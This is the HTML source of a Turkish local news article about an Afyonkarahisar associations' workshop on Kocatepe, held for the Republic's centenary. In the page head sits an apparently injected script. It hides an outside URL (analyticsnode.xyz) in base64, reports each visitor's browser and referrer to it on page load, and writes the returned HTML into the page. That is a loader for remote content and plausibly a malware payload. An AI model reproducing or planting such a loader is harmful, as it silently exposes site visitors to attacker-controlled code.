

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anadolukenthaber.com/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu/130079/
body_size: 13957
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>AFYONKARAHİSAR DERNEKLERİ KOCATEPE ÇALIŞTAYINDA BULUŞTU </title>
<meta name="description" content="TAP) Türkiye Afyonkarahisarlılar Platformu’nun organize ettiği Kocatepe Çalıştayı Afyonkarahisar Ticaret ve Sanayi Odası konferans salonunda yapıldı." />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://anadolukenthaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://anadolukenthaber.com" />
<meta name="copyright" content="https://anadolukenthaber.com" />
<meta name="google-site-verification" content="" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='AFYONKARAHİSAR DERNEKLERİ KOCATEPE ÇALIŞTAYINDA BULUŞTU'/>
	<meta property='og:description' content='TAP) Türkiye Afyonkarahisarlılar Platformu’nun organize ettiği Kocatepe Çalıştayı Afyonkarahisar Ticaret ve Sanayi Odası konferans salonunda yapıldı.'/>
	<meta property='og:url' content='http://anadolukenthaber.com/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu/130079/'/>
	<meta property='og:site_name' content='https://anadolukenthaber.com'/>
	<meta property='og:image' content='https://anadolukenthaber.com/images/haberler/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu.jpg'/>
	<link rel="canonical" href="http://anadolukenthaber.com/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu/130079/" />
<link rel="shortcut icon" href="https://anadolukenthaber.com/images/genel/logo_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>












<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://anadolukenthaber.com" title="ANASAYFA">
			<img src="https://anadolukenthaber.com/images/genel/logo.jpg" alt="ANADOLU KENT HABER"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul/" title="İstanbul"><span>İstanbul</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="Spor"><span>Spor</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="Dünya"><span>Dünya</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haber/" title="Yerel Haber"><span>Yerel Haber</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		
<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://anadolukenthaber.com/advertising.php?r=3&amp;l=https://www.sabinaninkahvaltibahcesi.com/" target="_blank"><img src="./images/reklam/kkkkkkk.jpg"/></a>    </div>
</div>


		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://anadolukenthaber.com/advertising.php?r=4&amp;l=https://www.alpidis.com/" target="_blank"><img src="./images/reklam/aaaa.jpg"/></a></div></div>








	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>02163544455</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="halilguler03@gmail.com" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="Hguler03" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://anadolukenthaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href="./istanbul/">İstanbul</a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu/130079/">AFYONKARAHİSAR DERNEKLERİ KOCATEPE ÇALIŞTAYINDA BULUŞTU</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">AFYONKARAHİSAR DERNEKLERİ KOCATEPE ÇALIŞTAYINDA BULUŞTU</h1>
				<div class="hbr-metin">
					TAP) Türkiye Afyonkarahisarlılar Platformu’nun organize ettiği Kocatepe Çalıştayı Afyonkarahisar Ticaret ve Sanayi Odası konferans salonunda yapıldı.				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 28-08-2023 16:04:31</span>
					</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://anadolukenthaber.com/images/haberler/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu.jpg"><img src="https://anadolukenthaber.com/images/haberler/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu.jpg" width="658" height="330" border="0" alt="AFYONKARAHİSAR DERNEKLERİ KOCATEPE ÇALIŞTAYINDA BULUŞTU"/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fanadolukenthaber.com%2Fafyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu%2F130079%2F&text=AFYONKARAH%C4%B0SAR+DERNEKLER%C4%B0+KOCATEPE+%C3%87ALI%C5%9ETAYINDA+BULU%C5%9ETU" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fanadolukenthaber.com%2Fafyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu%2F130079%2F&text=AFYONKARAH%C4%B0SAR+DERNEKLER%C4%B0+KOCATEPE+%C3%87ALI%C5%9ETAYINDA+BULU%C5%9ETU" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fanadolukenthaber.com%2Fafyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu%2F130079%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<div class="text-md-center" style="box-sizing: border-box; color: rgb(34, 34, 34); font-family: -apple-system, BlinkMacSystemFont, &quot;PT Sans&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;  text-align: center !important;">
<h1 class="text-36 post-title my-2 py-2 font-weight-bold" style="box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, &quot;PT Sans&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; line-height: 1.2; color: rgb(34, 34, 34);  text-align: center; margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; font-weight: 600 !important; padding-top: 0.5rem !important; padding-bottom: 0.5rem !important;">AFYONKARAHİSAR DERNEKLERİ KOCATEPE ÇALIŞTAYINDA BULUŞTU</h1>

<p><img alt="" src="/images/65209321692957637.jpg" style="width: 1600px; height: 1200px;" /><img alt="" src="/images/13897003021692957639.jpg" style="width: 1600px; height: 1200px;" /><img alt="" src="/images/4294134861692957626.jpg" style="width: 1600px; height: 1200px;" /><img alt="" src="/images/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu-7427.jpg" style="width: 641px; height: 380px;" /></p>

<h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal" style="box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, &quot;PT Sans&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; line-height: 30px; color: rgb(34, 34, 34);  margin-bottom: 11px; color: rgb(34, 34, 34); font-family: -apple-system, BlinkMacSystemFont, &quot;PT Sans&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; "><span style="box-sizing: border-box; "><span sans-serif="" style="box-sizing: border-box;"><span style="box-sizing: border-box; ">Cumhuriyetinin kuruluşunun 100.yılı kapsamında organize edilen ve Kocatepe bölgesinin önemini ve tanıtımına katkı sağlamak için yapılan çalıştay geniş katımla yapıldı. Çalıştaya, Afyonkarahisar temalı Türkiye’nin birçok ilinde faaliyet gösteren dernek ve vakıf temsilcileri katıldı.</span></span></span></span></span></span></p>

<p style="box-sizing: border-box; margin-top: 10px; margin-bottom: 11px; color: rgb(34, 34, 34); font-family: -apple-system, BlinkMacSystemFont, &quot;PT Sans&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;  text-align: justify;"><span style="box-sizing: border-box; "><span sans-serif="" style="box-sizing: border-box;"><b style="box-sizing: border-box;"><span style="box-sizing: border-box; ">‘ZAFER HAFTASI PROGRAMLARINDA GÖREV ALMAK İSTİYORUZ’</span></span></b></span></span></span></span></p>

<p style="box-sizing: border-box; margin-top: 10px; margin-bottom: 11px; color: rgb(34, 34, 34); font-family: -apple-system, BlinkMacSystemFont, &quot;PT Sans&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;  text-align: justify;"><span style="box-sizing: border-box; "><span sans-serif="" style="box-sizing: border-box;"><span style="box-sizing: border-box; ">Çalıştayın açılış konuşmasını (TAP) Türkiye Afyonkarahisarlılar Platformu genel Başkanı Dr. Mehmet Ali Danışman, Kocatepe’nin önemini ve tanıtımını tüm dünyaya duyurmak için bu çalıştayı organize ettiklerini ifade etti. Başkan Danışman seneye yapılacak Zafer haftası programında aktif görev almak istedikleri söyledi. Kocatepe çalıştayının düzenlenmesinde büyük katkısı olan Afyonkarahisar’ın yakından tanıdığı yazar Seçkin Köse de çalıştay da görüşülen konuların rapor haline getirilerek yetkililere iletileceğini söyledi.</span></span></span></span></span></span></p>

<p style="box-sizing: border-box; margin-top: 10px; margin-bottom: 11px; color: rgb(34, 34, 34); font-family: -apple-system, BlinkMacSystemFont, &quot;PT Sans&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; "><span style="box-sizing: border-box; "><span sans-serif="" style="box-sizing: border-box;"><b style="box-sizing: border-box;"><span style="box-sizing: border-box; ">‘MİLLİ MÜCADELE DÖNEMİNDE DESTAN YAZILDI’</span></span></b></span></span></span></span></p>

<p style="box-sizing: border-box; margin-top: 10px; margin-bottom: 11px; color: rgb(34, 34, 34); font-family: -apple-system, BlinkMacSystemFont, &quot;PT Sans&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; "><span style="box-sizing: border-box; "><span sans-serif="" style="box-sizing: border-box;"><span style="box-sizing: border-box; ">Afyon Kocatepe Üniversitesi Tarih bölümü hocası Prof.Dr. Ahmet Altıntaş Kocatepe’nin kurtuluş savaşındaki önemini anlattı. Prof. Dr. Altıntaş: ‘Milli Mücadele döneminde Afyonkarahisar’da bir tarih yazıldı. Mustafa Kemal Atatürk ve silah arkadaşları dünyaya kafa tutarak bir başarı öyküsü yazdılar. Bu vesileyle başta Gazi Mustafa Kemal Atatürk olmak üzere Genelkurmay Başkanı Tevfik Paşa, Batı Cengiz Komitemiz Paşa birinci, İkinci Ordu Komutan Komutanları ve isimsiz kahramanların huzurlarınızda bir kez daha rahmet ve minnetle anıyorum.” </span></span></span></span></span></span><span style="box-sizing: border-box; "><span sans-serif="" style="box-sizing: border-box;"><span style="box-sizing: border-box; ">Dedi.</span></span></span></span></span></span></p>
</div>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																												<a href="https://anadolukenthaber.com/etiket/tap-turkiye-afyonkarahisarlilar-platformu-nun-organize-ettigi-kocatepe-calistayi-afyonkarahisar-ticaret-ve-sanayi-odasi-konferans-salonunda-yapildi/9140/"><i class="fa fa-ticket"></i> TAP) Türkiye Afyonkarahisarlılar Platformu’nun organize ettiği Kocatepe Çalıştayı Afyonkarahisar Ticaret ve Sanayi Odası konferans salonunda yapıldı.</a>  									</div>
									<div class="hbr-ilgililer">
						<div class="gt-bslk"><i class="fa fa-picture-o">&nbsp;</i> HABER GALERİ</div>
						<div class="gt-ic">
															<a class="hbr-galeri fancybox" rel="gallery1" href="https://anadolukenthaber.com/images/habergaleri/803320.jpg"><img src="https://anadolukenthaber.com/images/habergaleri/t_803320.jpg" width="100" border="0" /></a>
													</div>
					</div>
								
								<span class="hbr-okunma"><i class="fa fa-eye">&nbsp;</i> Bu haber <b>1366</b> defa okunmuştur.</span>				<span class="hbr-editor"><i class="fa fa-child">&nbsp;</i> Editör: Halil Güler</span>												
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/130079/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/130079/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
										<div class="gt-bslk face">
						<i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM
						<div class="tum" style="background:#000;"><fb:comments-count href="http://anadolukenthaber.com/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu/130079/"></fb:comments-count> Yorum</div>
					</div>
					<div class="gt-ic" style="margin-bottom:0;">
						<div id="fb-root"></div>
						<div class="fb-comments" data-href="http://anadolukenthaber.com/afyonkarahisar-dernekleri-kocatepe-calistayinda-bulustu/130079/" data-num-posts="10" data-width="100%"></div>
					</div>
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER İstanbul Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/tuzla-da-cikan-yangin-kisa-surede-kontrol-altina-alindi/131880/" title="Tuzla’da çıkan yangın kısa sürede kontrol altına alındı">
						<img src="/images/haberler/t_tuzla-da-cikan-yangin-kisa-surede-kontrol-altina-alindi.jpg" width="186" height="96" alt="Tuzla’da çıkan yangın kısa sürede kontrol altına alındı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/tuzla-da-cikan-yangin-kisa-surede-kontrol-altina-alindi/131880/" title="Tuzla’da çıkan yangın kısa sürede kontrol altına alındı">Tuzla’da çıkan yangın kısa sürede kontrol altına alındı..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/kardes-sehirler-ogrenci-degisim-programi-gerceklesti/131879/" title="Kardeş Şehirler Öğrenci Değişim Programı Gerçekleşti">
						<img src="/images/haberler/t_kardes-sehirler-ogrenci-degisim-programi-gerceklesti.jpg" width="186" height="96" alt="Kardeş Şehirler Öğrenci Değişim Programı Gerçekleşti"/>						<span></span>
					</a>
					<div class="baslik"><a href="/kardes-sehirler-ogrenci-degisim-programi-gerceklesti/131879/" title="Kardeş Şehirler Öğrenci Değişim Programı Gerçekleşti">Kardeş Şehirler Öğrenci Değişim Programı Gerçekleşti..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/pendik-te-muharrem-ayi-bereketi/131878/" title="Pendik’te Muharrem Ayı Bereketi">
						<img src="/images/haberler/t_pendik-te-muharrem-ayi-bereketi.jpg" width="186" height="96" alt="Pendik’te Muharrem Ayı Bereketi"/>						<span></span>
					</a>
